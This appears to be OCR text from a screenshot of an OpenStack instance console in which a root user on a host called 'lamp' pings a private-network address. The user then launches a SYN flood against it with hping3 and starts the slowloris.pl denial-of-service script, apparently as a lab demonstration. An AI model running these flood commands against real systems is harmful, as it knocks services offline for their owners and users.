 enstack
DASHBOARD
Overview
Log
Console
Instance Console
If console is not responding to keyboard input: click the grey status bar below. Click here to show only console
Admin
Connected (unencrypted) to: QEMU (instance-00000098)
Send Ctrl
PROJECT
Compute
w
es
s
& Snapshots
& Security
ing
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
root@lamp ~# ping 192.168.101.253
PING 192.168.101.253 (192.168.101.253) 56(84) bytes of data.
64 bytes from 192.168.101.253: icmp_req=1 ttl=64 time=3.46 ms
64 bytes from 192.168.101.253: icmp_req=2 ttl=64 time=0.923 ms
64 bytes from 192.168.101.253: icmp_req=3 ttl=64 time=0.932 ms
64 bytes from 192.168.101.253: icmp_req=4 ttl=64 time=1.05 ms
64 bytes from 192.168.101.253: icmp_req=5 ttl=64 time=0.804 ms
^C
--- 192.168.101.253 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4006ms
rtt min/avg/max/mdev = 0.804/1.434/3.463/1.017 ms
root@lamp ~# hping3 -S -p 80 --flood 192.168.101.253 &
[1] 1881
root@lamp ~# HPING 192.168.101.253 (eth0 192.168.101.253): S set, 40 headers + 0
data bytes
hping in flood mode, no replies will be shown
root@lamp ~# perl slowloris.pl -_